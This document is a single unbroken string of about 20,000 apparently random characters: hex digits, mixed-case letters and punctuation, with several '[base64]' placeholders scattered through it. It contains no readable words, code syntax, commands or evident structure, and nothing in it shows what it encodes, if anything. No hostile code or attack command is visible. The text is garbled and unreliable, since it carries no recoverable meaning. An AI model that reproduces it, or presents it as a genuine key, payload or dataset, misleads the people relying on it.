BR14cB6fc58acK2236XDF29c1e6}976ZD247bD22980D72e85dc338ae1388fe63d94XB5eDD399D9X3898e44DY4c5K1YYf257afFB56afN557Y6O820bc;[base64]#36b72e53a84154164D1287fD62d84db3289X0378XX53Z93XY4198ef469DF44bY21599Y741a1XD56adZXOYY5f76064(15376136Baf171X91X630c1ed107DD42B82D93087DX358cX33Y91X83F96ed449Bf249a0F74Xc14553XD4d99L2597Yb651Y3#Z10YDff22BF175BZ3ca3d92dc6D99BZ2980D72e85DZ338YX1388fe63d94XB4299F0479eF54Za3FY6df1ff99F945aeG52662fd4Fb8bc59abZX6bZ3~76f76e93X88194568d52Z83DY3188df368de43b92e94097XX459ZF34aBD^793XF537295&259B0-75eb5Wc63ba1168BF166DZ41B8XD864Z0244366bd2a81D82f86dd348Be23990X73e95XZ43B63591f5F690f03cY5FZ1d59(24aYFI753YX?75dYFfe6078:55YZ2!B2093B6237YD1287Fd62D84db3289e0378eX53c93ea4198Ob8aX64Y4BX54591FY5172YX579fM45ZY8)35cB2:453b5cd5fB3~660B81Z2396b9267Dd42b82D93087de358ZX33a91e83F96XD449bf249Y0f76YX945a9aa44Y4F059B0D1WDB6FX63bb}762BB1163B2142cb72365ZF137b82F561B2f842ce2Y8eYDd03D94XB4299f0479eF54Za3FY51Y8FF56YDV45bb2,960b7HX81M05Zc0c15bBBT770c7X824ZD157aD21e79D2287Yc92b43D63281X1eb5X81XX459cF34Ya1f84fY6FD54YB-259b0|75eB5-c63BY1168BF166dZ41b8e113495V16Xc9156B81W584da1X87ZZFX48d8fb5c7FXZ439af1489FF64da4FB52a9]057YX)55ZB3,a61b8Of66BD146bZ2198c173c9XS023a71276c01d72d6e732B12578da3984d62b93DDef6Def43a0F2155ff71Z3FYZ@[base64]:679b43Da8FZ57B7bc5bB91468B81a5eZ0cb6FBY1X68c51Y79Z8288588328fe03880dfX993XB408Ydd4096ea4694eafda3#05459F555B2fe5ea8BY60B8O468YX1864Z1172e77FX66d01c6fcf2c2fc91X86D0X281D13Y3ede3993XZ409XX43Y4de84d93F641abF7489Dff56BYZ4JFa7~B586b116XZ2c771Z9#d69c0D16Dc51Z76Z72477d723908X2d7dX6ea8YX63298X2359Xe73D50X95755fb599F@3^875c61272bb37c1!35cbe1965Z21862Z4ZF7dZZ267683db4Z962e5376X33a91X83F96ed449Bf249Y0f74Xa5FZ53YYR158ZB4aY6+aPBa5P551ba11326X175fZ41Z68Z31Z72Z413758d296FD92581d1X35679e63d94XB4299F0479Xf54ca3fa51a8ff56YD@45bb2-960b72aYXbc56b6U26Bc2e31FbaKc757916688b2880c42Z33Y6FB45d6.22592e94097XX459ZF34YY1f84Fa6fd54ab,259B0+75eB5Oc63D65Y68@262ae176X8fZB66B82125c21437d42Z70d8DF52a7f182YXd13X95ec439Yf1489FF64Da4FB52a9,057YX?55ZB3@a61b8Hf82O614YX#X5ac31a3b771264ZDD16eZ0X380D81c848bfe539D2e5a7Dea4198ef469DF44Ba2f950Y7fe55YZ)35aB1%85Fb6RD64bb2Xb2Z05Yba,66Fc6e723BX10797d1Y6c8f2c84c83037aaff49da-62996ed449bf249a0F74eY5FZ53YYN158af:65Db4|b62B91067DY5X6ZJ666b21b7293cf6abc2529Z6183bD83074DZe356abf586b2d54299F0479eF54cY3fa51a8ff56YD_45BB2H960B72a74!05ZZ0DF=26Fc61D74ZB2279D0277eD52c83DY3188fb45D12D91B0d32a97ee459cF34aa1F84fY6fd54YBT259B023a2fe6263FD5dY912698Yc66Fb71Z74c01b74ZY1c6BcdX572c72F788D(02390X73X95XZ439af1489fF64DY4fb52a9}057YXR578F753b7B852b2FX67bedf1Bc4Tc71Z91570Z91F71Z0223acc2073cd258990:32693XY4198XF469df44ba2F950a7FX55YZ)35ab1Q85Fb6Nd64d756b21617B1115dc61D3X7Y236Bd02874cf287XD01f81992490D23Z80X8XF62c91f65YF3b97fb1Y3Daa%158af*65DB4Mb62b91067be156cc31a71c81F76cd247bee6dc92D2XZ82874DD3455913Y82e73f8Be63F95X73698B0439fee4X58ZBee5Bb2!960B7[X65BZ136ac1186fc61D74cb2279d0277XD52Z83da3188FB7eY1%269XB2a93DF2f45Z9348De93D9YX71963f316779a-75XB5;Z63ba1168bf166dZ41B72c92077ce257cd32Y81d82F86dd34a73257c03987X32F8cXY3294abf672e85095XY54a0fd535ZDZ58b4-c58ba1268B0de28c0e5.875ZZ237YD1287FD62d84DB3289e0378ee53Z93XY4198XF46b9{38feb4f6X91FX55YZ.35Yb1_85Fb6~D64bb1269Z0176Xc51Z73X630bc187c9bBX2b82D93087DX358Ze33Y91X83f96XD449bf249a0139eY53f9FXB54YBZZ(8b1f95eb6:25Db6[c5Xad*F27Z5HD77ZYcf427d}671c5D773922878cb3386D83484943b8eda448dXD4799a34292fbFFa8F25YYYfe5Xb4}05Db3;56daf@518b7157474226779146cca1e82c82Z31ZD238bD0258fDB388ea5ee78F0488eX646Y3a642a2F243a0f554a3!36063J36468.06Y6d|56972OY6cc3DB79c5206F812078cd25408B2387D4X792dd3143XY3d89f33Z9cF64859fc&0a9F351a5F44ZYYW458ba1614b41519b51f61ba1c77Z32076Z0223b841281DB347F8X2Y92D83c9a983894f3399ef64695f55256ae1F69*12649b6Pd64BB1269c0176Xc51Z73ZY2178cf267DD42b9X1d79DDde78D8248dX4(541ea3297ef3b96XF4597e64860FZ42YZF854Y4b6294Zb91067BX156cc31Y71Z81f76cd247bD22980d72X85dc338Yfd818F2989d53e95b6f28Ddf484Ze93b5eFB5397ff#679ce18Y9d5F865bc136YZ1186Fc61d74ZB2279d0277XD52c83da3188DF36Y92d3bD53581ea41629X398bF4F895X7GaY7ff43YBb2257ac45581a41168bf166DZ41b72c92077ce257cd32Y81d82f86dd348be255d9X781X12d96ed%X4ae537Y0Y44193b653YBXF575ed12670{12d50bd146BZ21970Z71X75ZZ237YD1287Fd62d84DB3289e0378e!185932D8Dd94299BYF691e34Z50XD3f62ff579B,3=a7Dd21ZYDd9fc69Z0176eZ51Z73ca2178ZF267dD42b82d93087DX358Ze33Yad313Fd93985XX4566a23D8Ff8fc99ebHeYB)347YFb6297ec85985a8156ZZ31Y71Z81F76cd247BD22980D72X85DZ338YFD47d32f93B2d54299f0479ef54cY3fa51a8ff56ad_45bZX18a4)[base64]]72864@d55ba125eb91268BY!96b831672Z1212b9eZ12X85dc338Ye1388fe63D94eb4299f0479Xf54ZY3FY51a8FF56YD}45Bce5174d534a6=X54B3Z143B71B6ab5177195DF6F92f31683da3188DF368dX43B92e94097ee459ZF34aa1F84Fa6FD54YBJ259b023YXD33Bb3FF63Y9135Fbc126X72XD69c91368D0227c8dD85Bd5247Dde3682D33a5Ya43c6184f1489Ff64DY4fb52Y9;057ae]55cB3_a61b8_F66BD146bc2357FGB67ZBeaWd7ad1287Fd62d84DB3289e0378XX53c93ea4198ef62YZ3894F8173aY7FX55YZH35YB1@85fB6#[base64](Z11ae145bB9c45ec11Z74caZX67d5D33d96dd3D86ID86DY287eX33a87X43Y84X6f19Ze4379aB0FBa1FX54YY{246aaf753afff!fb9Hc60Z01662bf151F77e832caXF127fd62d84DB3289e0378XX53c93ea4198XF469DF467e642a6a741a1ed56YDce*YB3FB60B8^45fb8WX60af1129Z5:b75c11D6d7ff21582d93087de358ZX33a91X83F96ed449Bf249Y0F74XY5fc53c64Y58F2529X?75X7fbb56Y81115b2}[base64]~a5c7F1c74b820279YXF39ZYf61986DD348bX23990X73e95XZ439Yf1489FF64Da4FB52a9}057ca4X5ZF656a2@B6283BF5aac1519b6W82Bc82064ZZd3469bX576Y2Z53289X0378Xe53c93ea4198ef469DF44ba2f950Y7FX55ac%376FYN8a2~24eB7-e2F6BM658Z1Z562b4d774ZZ10787fF24791224e71de358ce33a91e83f96XD449Bf249a0f74ea5fc53Z6109Zf85c7B9eUb62b91067be156ZZ31a71c81F76cd2497e16dZ92d4c6fdc338ae1388FX63d94XB4299*c56X23Xa2c1e451a8ff56ad;45bB2256ffb57bbdaFD6YZ1186Fe22Zc71065cd1976ZZf3166dDY3188DF528Xf14892JZ74b8XX78e1369Xea479Da6)Y61Z9XZ59b0;75eD15FY8FD65B1HX646dK767b31c7394d068D0142Z9fZ22f86DD348BX23990U382de4243dd3d89f2496Ya63XY1f75498f753a1[5#Z7FY2OF66bd146Bc21970Z71e75ZZ3fc2e346B11B6eZ83432dd2F37Z1397De53e41D13X9beff47Xf73c93XZ51a8YZ36YX[05ab8d52973M32487aa176Xc51c73ZY2178cf267DD447D2F75ZZZ323ZdfX37de0348Bd72f93ed339De5F7a2F4fcY7FZ42a6L24Zac;65862125Fbc1015c2Tc6Dba176D761672cf2129c1d780ZY2974DZ2Z79d13282942F8BX0399Bdf414ZF53f92f448YY~6K4affa4YB4b752B7~569YF1418b6186ZZB1F6Y791175c2D575d12880de208Yd63389YXF890B5D8459cf34YY1F84fY6fd54abQ275F1*7a6H751Y9D71377=265BB185Zb51D22771171bd267D9eDY71da2b34cd36879D3387DZ34979Z|F6ZX84990F94eY5Y939a6W3575ce35Zb0R254Y911307aJ3375YZ71e75cc237YD1289bX571cd315073e0378ee558a23D86DB438fec42698cX350a7fe55Z8G467BXR885,[base64],259b0T75Xb528a7N36768W262ae176X8fcb66Z61d79Z12537cd2776d5DF5275X23990e73e95ec439aF1489FF64da4fb52Y9V057YXR55cb326aa;[base64]?B62B910831165YD1138951Y6Xc51a249f1383ZZ1c6Fd3dc66d92d8de32F8ZX23e5eY84397df436a8Dfa51a8FF56YDV45bb2:960B7+e65BZ136aZ1186FX22Zb8147897ba277ed52c83DY3188DF368de43b92X94097XX459cPF9Ybf1d9Zf64ZabF054Y2FX4X5Xf761b6]35fad1269b2171Bc91274BFce6eZY2179d71983ZF33798b367ed32f8ce43892X14Y48F24599f94f9BF84XaaYX59a4F45e61fc61YF13596bM96bBF1e72bdZZ64Z81528d22B70Z72085DZee37aa263Zdb3Z86DXJc48X5489ff24c6YB6.DYZ{35a68F749a2FB4Fb3NY5D77K366bbd46ZB81971Z41435a1267aD1263Dab1F8fD8287bdff572X53999XF3B98ee4Y5DBB]D68c0146DZ51e75c61c75c92876Z015c0,46cB8UD7393cf63BD1X6aZX2230852e78D6fe3add358Ze43090de4249BZ1B8DX63f93f74XY1Z9139ZD0256f,72c4FBZ136YZ1186FZ61d74ZB2279d0277XD548921X7YdeFD208DX43B92e94097XX459cf34aa1F84fa61998f45859f3539f)85f80bc57b7%X6ab21628B5186Z79ec!F7Zd32a81d82F86DD348Be23990e73e95ec439aF164e7^Y6bd5509Bec4b57da4XaaFX5d7dc7577YdbFX6bc21970Z71X75cc237YD1287fD62d84db3289X053e3315a7dea4198ef469dF44ba2f950Y7FX55YZ,35ab1N85fb6#D64BB2Xb5!9358YR61cbb1Z66beec28c5287FD22Z4Y96ed8Ze33Y48D53Y8XX53a88dc4c95X5389cB33fa2f7+376D755YYF92771FY2e83cd61b5e1(471c81F76cd247bD22980D72X85DZ338aX1388Fe63D94XB42b53c90BZ118da342a3ed4573af13YXF75bb6~051aa!f1588f45dc11c66B7107595df689cf13BZF234f72df368dX43b92X94097XX459cF34Ya1F84Fa6fd54YBP259b023YYFX2Y7fFB11B0115Bb3X11d81196fc9226bZB1F73d0da4DB62Z86DF2888DZ308db1FB84B8UD57XB3f6b8eFB52a9W057YX#55ZB3Oa61B8TF66BD146BZ21970Z71e75cc3FZ61a469b172dcc2D77ZFfd399D267Xe23f959Y}D67DF43Y0f6155FX81Z71BB4FY3cff25fB6}d64bb1269Z0176Xc51c73ZY2178ZF267dD42b82d930a32Y7eYYFF7B913091DB33619D*18cXF45Y2e63fY7ac1F7bfe54B1F54eB6D51fY8DZ317bOF638Fb21F76ZD247bd22980d72X85DZ338YX1388fe63d94N751XX3Z6588F54ca3FY51Y8ff56adW45Bb2~960b7}e81cb57b3173659Z61D74cb2279D0277ed52Z83da3188df52d12d91922Z8cD84198b9F590F047a3eb4F61XX51a5B22548B5=c63BY1168bf166DZ41b72Z92077ZX257ZD32Y9D2043a4,c89DDX26cd53994de2F88ed-D57X7-a6B8eFB52a9W057YX}55ZB3Ia61b8%f66bd146bc21970e373Z1eaOd7YD1287fD62D84db3289e0378Xe53Z93ea4198ef469df44bbe4599c51a96YZ4BYZF64X7Zb81cb7{064BFU95Yb3181X91FD70be237DBX267082FD75dd2381db3387D63693B2FZ85B9&X58ec406c8ffc53YY?158YF|65DB4|b62B91067be156cZ31Y71Z81f76ZD40c71b479c182ecd2e78D0fe3Y9e3982e6418Bdc359aa01379F23Z9YF44456ZX54YBG5256fF82Z81ZB5FB3df#26FZ61d74cb2279D0277eD52Z83da3188df368DX43B92e940b33Y8eBY^F8ba140a1XB4371YD11acF559b4fe4Fa8=d1386e262bc195F72fc6fZ32379Z52278d4F43ec7fb509a2X82YXD13e95XZ439YF1489Ff64dY4fb52Y9~057aeN55ZB3;a61B8TF82[95d89de5Y70)f70BY12407cX07Bc42883ZD1X77DZe255af+X3c99XY6eD9328XX64290Y22595X850Y3F551a1cd17a0d42973H75B87YY176Xc51c73ZY2178ZF267dd42b82d93087de358ZFF49X6345D80XD449bF249a0F74XY5fc53aa-158af*679c34FYBNf2X51BX156cc31Y71c81f76cd247bd22980d74YZ925898Y2484D03990B1XD88X83F9Be34759X6499DYY1d40YDJ45bB2Q960b7HX65bc136Yc1186fZ61d74cb2295183b9ZF87Bd12X72ZB3336b63281e1O54fdf)26386F34YY1F84FY6fd54YB]259B0^75Xb5PZ63ba1168DB6Bb9Z45ebe*Y73caeb27bf2278D51972daXY7dD9288892[52895XZ439YF1489Ff64Da4fb52Y9.057YXL55cb3RY61b8IF66D960b4X035b9c761Z1[D76ZDee2YZ51780842173962d78DXf289d43c8cdd4153DX409fY4176cb64773YZ1572c21d6FZ2]d99K95BBDc0437Yc53fbb1375cd1d6dD41D85c3f53Fd3275376X33a91X83f96XD449bf249a0F74ea5fc53YY[158afS65dB427ae?22X83U715af*f5bZ41B3c781365ceD26FZ1X47ecd2B81ZFe356abf586b2eb2c99F0479eF54cY3fa51a8FF56YD^45bb2?960B7Re65BZ136ac1186Fc639B5cb6YZB156D9bd780Z8264b93f14cY0FB53a9{050a9N15dB2F54aX24Y98X7-aa0ec449efc2460D84dYFW6118c1165bc111b96:Y7aZ31366cad35dd02484da2683D9353BYXF250YBFF43B1!948b6Ud5DY4Md65c11673bd467a9d!Y61B8[f66BD146Bc21970c71X75cc237ad1287fD62d84DB4X982c80acZF3Z93ea4198ef469dF44bY2f950Y7FX55acP35aB1[85Fb6%D80+75B87dc606e+868B41d7495D16cBX272BZ81a3DZZ2c8Bd12f89e12d41b4G953e410498Yf74Xa5fc53YY#158YF]65DB4)b62B91067BX156Zc31Y71Z81F76ZD24971329Z82973ZBF935D72281db3a8cYX2f94e83F94e236Y6ef3f92F61F9dfa45Y4fe17a3G65B84IF68acVb5db21Y3aY41a74ZD1676ca1e7b88ec41b12d87e22d8debeb40d8408XDD=096X23Y94f21a56D04f9aF9535Xd95XB2&[base64]~844e1449Bee4866B2P9a8FF5664F3459eF74bYF?65973ff62B7d068B4156Dc010319d2276cd2239a71b8BD42477DBF16eX13595XB3794XY4659b7K964bc1069c11a71Z21871Z52472bc11BZ^068B4M96f8Fcb5fB91a66ca1X2c812Y74d2fa36d93188e02Z8ZDY3X459a329YX8375aF03c94XX4Z74B02B9df64FY3)[base64](046ZDe25cYYeb54b91830853074DZ287De3}33fD32D8XDY3X92Y0f59ee8466eaa4dY5fc54Y0_04XB2b9.eY6_X5cYBce64b0?862c0X824B01868D2284dD32Y33a6fb7F8D2787D33Z93B4F08bDD354aX7395ZFD4595FF559a?05760d32872Q32f84ce578Bae1b72Z92077ce257cD32Y81D82F86dd348be23990e73X95XZ5FdbF190f13B93Z1FD9aFD54a7U11f6bZ261B8&[base64])[base64]*11472Z41F77ZB247cD52Z7dD32c80DF2d77cc77bb236fZ42a4Y861a74d52185d9e73ZX52F8db5f194ec439BX74795f9,055ed55a3F215abf74FY9[72F6Bec60BZ1061b7f36F78256Fbed451Z31Z75c92D84D7e558YD313Fd93985ee4566Y23d8fe7FZ99ebHXa4F854a8f94fYBI71285DY24b5X13680-93D60cd247Bd22980d72e85DZ338YX1388fe63d94eb4299f0479X118da342a3ed4573af4ZYF?659b3d11D74136Yc1ZF5Xb0(962B61a71c4DX6YZD223Bd31F80d82b7b9cO88DX1388Da41286F63f8fe2465ZD94cY0_056a2ff55b1Z42274ZF277bd42c85dc2d83dc308Fdd277c276bD31F74DYFY36ca2485d1358997ec95df3D65a1449cf34b97f745Y9b0;59D{553Y2c55BY7ff59B7DF1B991571Z9Ld6Ycc12757f2c76Z5db58ca237cD0348bdeec5fB43846e0408cf54c6dY94496XX[3Y0f215Y8H460B8fc59bbL16470X33882133F94de679bBX2B82D93087de358ZX33a91e83F96ed449Bf249a0135DX945a9Z8XB58af)65db4:B62b91067be156ZZ31Y71X42XBY167a99BZ2980D72X85DZ338aX1388Fe659a32f8befTe319ef54ca3FY51Y8ff56YDH45bce4DY9UD;ea8}854BD143571QZ6cZ31F67ZBDD69cd2980D22733a6Z9368DX43B92e94097XX459Zf34YY1F84FZ24d72B145a8P06079B51e73cc2668X368BZ136872XD61D11a6YBD212aB4277bdb317Dda308c9ee75fe13843XZ3a8fe74YY0Y44d97FZ45a9,44YY0c1@aBDB832B8FX5aBFJ75d701e67Z914233c4XYZ4e6X9Z842181dbe05cX62881df3686e6328b9D504bbe3a50ef509af2205cF95Zb3O6607eZY21Z0176X7Z)B5dB6LF63Z71X718b177acfX880cc2d85D82849B53a8XX53Y51BF33a3XZ3Z8FF3(986f94DYDV34FacJ25X71cf217ZD42881d93289da3089dd3Z8Yd429d41880ZZ2187a7e377d1327Xe23644b71688e13a8XF2499cc4{e97ZB206Y?2274ab7^e65bc136YZ1186fZ61D74X731bd197d9ZBF2c83DY3188DF368dV04Yd63296b5D8459Zf34Ybd;795F54cY8f054779aF15eb5Lc63D61275cc1693106YB31d69c51525b31b6Bd52B50d62D34YD378dX4368c95F950B8DB489FF64dc03c52f1529Zf4225XFB5eB5.86280ZZ23Z2&327bdOZ2d87X23691e93F96e63F97f3488BX07ada268fe6M743XF3787f1478ZF2495Ded4Ya4XD575Zb15ca0{854a9^F2F6BFF59ba!66aBXZZ21ca14729Yd679D12880ZZ2c7YDXe53ad23a88D7fa90DZ348XXZ1450c84Ba1fe429bL3M6b2L7;BB1N7109X-656Z0163bc1182194B7247BD22980d72e85f87c8a2484d03990B1ed88DY3247X43659fa4292fc5297fd545dd0256f~02c4Fbc136aZ1347X.73B5XB52279d0279aD63990da68d0208ae0_58Be2X967e93D9YXZf377F03Z90f2fd61B82043B0G75eb528a7.36768{262ae176e8Fcb6dc61266Z8e079D71d81D21e8d8De282D4S440ec3484ee4489ef467af33f93F5^27598]55Zb3Wa61b8Sf66d958B41819B3135Fc81F407Z1X77c31779911X81d7347Zdc393Xb1D44198XF469Df44Ba2f950Y7FX71ee58ae@557YDB650B0FZ65BZDD19bb1460B4162Xbb1b75d0192D82287eZY2Y7eZF2X57932B8bX54089D23a8YF44Y6FF54c80f94599fbNe66b62968SD59b4(36887df29b31D73ca1c7299BZ2980d72e85DZ338ae1388Fe659DDeb85e5319Yf1124XX93B93a84597ba5Ba3f35DB3F85XB5be13BD1571bb!b3a761171Z72434d11X86c8F4319XXF86e5ff3Bdf2a92de3793Y93599f54Z9ef31754bd12Y9)82260d32872!32f52bf166DZ41B72c92077ZX257ZXF7293f659D526828B118ee2e775DD2d97XD1298XFF670F3489Ffe4ea0~25X5Dcf19a9ca2D50BD146Bc21970c71e75cc237YXD789DR981Z53432DX307BZF3981d7ea98e1438e9D4893e7F99ce8529YFF575a;54dY2fe5bb3W761b01917Z21761Z1GX7484ZF6Bd51777D72c79DD2335DB2980d63Y92Y2XD94XD4193e53aY2Y54f9bf9589bF059a2{71762fa5eYBbe6Bad=f6Fb2{a6BBBcd6dc92572c71f82D8XY33B43081DDX68ZX93d42X04296f53e9aeafa94f74Za3T252a4&66260M65465T561B8106XB01a6cZ61X22BY1X6B7e2971c62231cd2d8aD5398XDB2a93eb4145F0428Xe25150Z2PcY4Z9XZ59b0H75eb5(Z63BY1168bf1689.51bBY1b65BDeb27c4277ed12B4995ec77D3238D9X3X86d64096DB4198ad399cF1|Y77D3298XF75b94e15298X0359XX46B80fa4889f257b6ce23bd1D69d2294a861d86d7X237e2268eda2F95B5f185df408Zf04452a7509Yf8205cFF57YXW652b2[0646BDX41bdVX6Y73Q169B923799X247b82=082D63385Y8f27bYFd23F96ed449Bf249a0F74eY5fc6fXZ56ac,355abB44eYXfa63baDB17YX176871{a73Z4DY77c01578ZX1b6Fd735358Y3086d23286d7365F9b3393ed4891da4292FZ5277fd5488N14da1@3166eBX13BD1571BB%b3Y76KD63BZ1b6ed02481d11e4B88317dZF2543a4FX55Y3I05ab1ff5ZB6VD5bB6][base64].158YF22a1fd6162FZ5ZY8116889Z567c0+Z60c2da67ca207Dc5258287fa1d8Ye1388fX63D94XB4299F047BY37Y1f74ea0f6FF99F945YXN52662!45DY9FD5F77R464BX196276ZB71Z71373Z71877Y0DZ74D42X89d2*a7Zd52X82e63D90Z9428eX24457afFF72b156Y2fd4cb1d02872fc66BZ1365BBX2M572Z92077ZX257ZD32Y81d82Fa22634ZX2e7aX33a5B973284DZF18XX0,393X53X97eb4Fa6f9M75c|65eBY;45483bf5aBY106d7D1Y67cf113d7YX738cf2X48842873DB2780dcF27XX23e95X73c609dH65Bf2516ba91Z71bb4c789b&85fb6]d64bb1269Z0176XZ538BBdc3F9X1e72Z9238282Ie83872d838cM97Bd42d81e53Z8F9Z]X58X8W96Z8fFZ53aa-158af)65Db4+b62b92cB7DZ38bb1168b6:B7376246Dcf1Y29D52a2XD42a33B0227Bd4288ce33642df3F999X389bF04Y92f65856H2549fF35da5]a1Y651058YD[966be126cbb2422Z21e7YZ71Z74d72D3d88328bd02780X53Z40XY4294XX3c8ff4-44Fe8429cF4509dbd5bY6FY19B6fd56b6K4696d_76ac01D65Z522317Z1478Z5D874de2080e03582e62c3ed63a91X94696e23b9ae949a6fc?X57d04Y5c!34Bb3Wc,Fb5*314BY176B70Pb67BZ1577BB1d28c5177acd278B8afc46DX(32693ea4198ef469Df44BY2f950c33f55f4559fF72561fe61b8@B6583cf26c51c73811062BB1468ZZ2376901c7Fd4XD85d1328YDD2d4eba3F93XY3f56c438a8F14194F8JX8BFX52B2!854b1H76376d42681D92d86DX378edf358ee2418fd92ec82874dd3455912891X2eb84XD3X54F13a8FF24895e951afYF]4aff35BY7fc6282be52ac)D59bd111F741D67c5ed29ZZ247bd31f7FZD3138YBKY8ade358feeXX94XYf370e23B94X84ZY3f61e68f12548b5*c63BY1168bf166Dc41b72X562cc2279ZB212YZ42470d930518d248dDXe93Xe43a86e63a8bea134Fe747Y1fc457DXF48Y1f559B0!33cb5_155B7ZY2272Z771c9256fbfee2Yc11770ZF2284d83585d2FF3Ze53183d9f758B2L957b4;X65B3106aZ1OF6Ybf1a68D1TdB1fc64b0Q9657b196BZ3X42189df76D5XF2DY0}77F87127Dcd3185X4G44Xd84298ef4197BXe14ea5FZ53aaL158YF226cF854b8D7fa67BX156Zdf29b5117594B7?e7bD22980F381c82e7ZDY3538e23880B1XD50Y7ff88F14891f74d60F25264f7575dD0256fQa51B7,563BXDF;26fc61d74X775bc2270ce294Y6DDY3188df368De43BY1f840Z73D97F03999XD419XY6239df7569X)2{784#a5Ya6^X5aB7&D57B9:d6FZBB32077ce257ZD32Y811B7Xd430888b2882DZ3B83e7:X98XX4597ed494DZ1FB96F843YZFB4Yaa,718B2^d54B81647B0-X5eB31b6Dc7XD6fc6D92F8d1c76D02F77dbXD79X233439Z%52b98XF469df44Ba2F993F64ZY8_0J3YY?05ab3FZ5cb0^46192145ZBB181c90ca65Z7127Bca1979d6X781DZ2387e5167fdd2D82ea3c96bc3e95a8fe5ZF54Ba5FX47Y7fb4FacZ154B6FX5D6eZ73056YD1Y71c81F76cd247B1872cc2B73d7fe88de3587DD394bda3a94be318ae6FD8XF84XY5F74D56ca225B=dF360b7.X65BZ136aZ1186fc61db62076ZD1f758c1670Z7ff87cd2d8ab92d8ee62e8edc404da33696XY3b9YadI954b3,B59cd255e10F663BY1168bf166dZ41B72c92077ZX257c1679ZF2b8386237DD7367XX2X75B952X98XX4597ed*494X94f73fd54Y9F747b1|74F69bf53a7115578]862bc1B63Z7D32Z95bb287fd62d84db3289e0378XX53c93XY4182ef469dF44Ba2F950a7fe55acN35YB1M86XZ5~d99)B56YY145Z6e;65FZ71377BDZF68D2287fD1271a87DX358cX33Y91X83f96XD449Bf249Y03D97F15098fc23ad_35YYZ%25e70FF5fB9e356afKB22B31Z6D76XY427B147DZXX571d11D86DDKD81e23Y4Be6308FX8468ca6fc8de64e9YFX445Db6-d769c,960B7TX65BZ136aZ1186fZ61D74ZB22BB257bD2247Y911D7dc93289b92d8eX6f781db324DY3348dF541a5XB#45dZ6XZ59B0!75eB5~Z63BY1168bf166dc41B72b32077ZX257Zd32a81d82f86dd348BX2399FF63eBB358Fee369a9f469ZF64f98F84Za0fdM5Y5{74fYXKbF966bd146bZ21970c71e75ZZ237ad1287f267cd62F78D82Z80DD_X90d83794a63595XF198cX54158f0529aF9U377ZF~8BYY0?D64BB1269c0176Xc51c73ZY2178cf267DD42b82227687e67bD52f8XD63Y3FB3HY619bF98Yec4355Y558afaa4Yacf4536bfb50B6da64bb105XYX186Xb6d026ba=X78bcDF6cc12b73ZZ2B85X3X8418fQ35aB1XB88X23c9Be34755a3553ba8FF56ad;45bB2V960B7(X65bc136aZ1186fZ61D74cb2279197BZ3223Yd62X8Yd42444D12D8ee23581F0XX629Zfa8Zed4792F1-46F95}259B0Q75XB5=c63ba1168bf166Dc41B72c92077ce257ZD373d51d7c943088X42e7X9e288Zde3984XX3Y97XDf66Ya4:298XY449Zd75391H3NY71c625B9bd59ac155e77e2Q875ZZ237Yd1287fD62D84DB3289e0378Xe53Z93ea9e983492F0394bfdX350Y7fe55YZH35ab1G85Fb6|d64bb1269c0176eZ51Z73ca21c1236bcaX27Xd6327cccXZ79D5368Ydd299896Ha44Y24098ee3Z55Z0X653aa,158af*65dB4.b62B91067be156cc31Y71c87Z60cd247Bd22980D72X85dc338Ye1388fX69a9d;62c99F0479Xf54cY3FY51a8FF56TaOd769cN960B7;e65bc136Y1X218ab0V774ZB2279D0277Xd53b92da68d0208Ye0H58Be2e96DX63286X8F357a12b97f55454ec48YDF5595XcaNZb6FF54B7ND5Yc0ae1b72c92077ZX257c266fd5GZ78d32283e0364198F03eb2HY43f5DB489ff64Da4fb52Y9@057aeS5a0,24dB6)554B41122B2[76D951363c21171ZXf381a81Y358b327Yca348Ycf358cc03985D93b4da6}28Xee3Ya3FY2a9Xff5768F24Za3be14b7O361c0c72089YF1Z73ca2178ZF267D313782ee4097ee3XY7ZD2491e83F96ed449Bf258YFF774X63f98ec50a7FY}68Y^34FY3I51074be48b4127171Q965ZY12767bX339802a73c82b81ZX34228Fe63d94XB4299F09Ye34980XZ4796f754aab5Pc64B2267Xb7694fBZ136YZ1186Fc61D74cb2279DF367e.47YZF3331db2785X4e484D8e977df2f99ef149af1f89cF54195F7@2B0f15a5Xf858B2^D56YZY9166Dc41b72c92077ZX257cd373Z7d837872183ce3786D53592Y33388XX1694e44392f24f74O2299bB6?cb3fb4Bb5&b50B6Wd41BYL65YBZZX2783KF6fbb247Bab1F80D8X975d82X8bZF2X8YX6F248XB3795F4fb54abF9ab91FX55YZ[35aB1=85Fb6Qd64BB1269Z017B2145Fc81766c62334c4197fa72575d42383X0|593BY2Z479D3385DX378bef4699d24B97eb4D5Fb814Y0S04cb5?c3ZB011697aL45Xb5d026c91573D2D9329bc12X85DZ338YX1388FX63D94XB9F83F0479ef54cY3FY51L5Ob56be146bZ21969D2f84fBZ136aZ1186fZ61Dba2070bc2470cd232ZZ62680db246dd5258Fe5;Y90X71B94X03496Y9G14F]1X754ab^259B0*75Xb5%c63BY11YZ^e59c21160c01d2ebe1379a11f6Fce1d7dDYff8db42641973X86d64096db4198ZZ4591e54759B2GX9afa46YF{636aa*B6374:F59B8116fb5cf25Z81472d1D8319ac02D84db3289e0378Xe53Z93ea50Y7XF79X543a2Y21F91XY4397FB52a5B155aefa4eb0BB2769135Zb1146aB71d21b9157YZ2262BZ5257FDY2783D3e371d92993X9}X94XBF296ef3B8fF1e653YY{158YF}65Db4!b62B910ba=369Y0UZ67b61774caD52c84D2469ed7896FDZ338YX1388FX63d94XB4299F0479XF590f23Da6f544a4!112Y2F75d85I353B2?161BXX37198#a257B1163bc1569ZD2477B02975Z92b3D96f27ede2a93XY1Y8eXF4758e23Z93YXH4a7F351B0b710799f.c63ba1168BF166dc41B72Z97D83ce3a8cX33Y8aF31986DD348bX23990X79b7FD6439aF1489ff64DY441a7f743YBf754YYb34DYDI762abX355YXO75BBF1669Y21b67BB1D3088d6886edb3289e0378Xe53c93XY41983395e04998e747Y4B5459a{028Y6F655Y4|46186143Badc81Xb4P65fb8Lc70c71a53cc186Zcee039952181ZD368DBD3192eaFB96e03f98f63Z56ac4f9bF9585fb82147b4UB62B91067be15Z9ad{471c81f76cd247bD2388Fd751D12b86ZFX185de2Y7Xe03e42f0388cecF58fXF4394f348Y4f4[4YY&75Db3W052aaY6136ac1186fc61d74.F71bc2574c32380912B86cd318fc02987D72Z94X64066e83f52Y8+69Zf54195F7[fY8[64cb0H14DBZZ11Y76P565BFX95cb51128Z41D69BD1f2a9eF62fe1c7348BX23990X73e95XZ439af195XX3a8eF0R993ed447cQ44YYY#736aa^b63YB)b59BDZY20B31367b8172Y86D130c4df2Da1f932X4ca378XX53Z93XY4198ef469DF44bY2F950F04455B44868-549b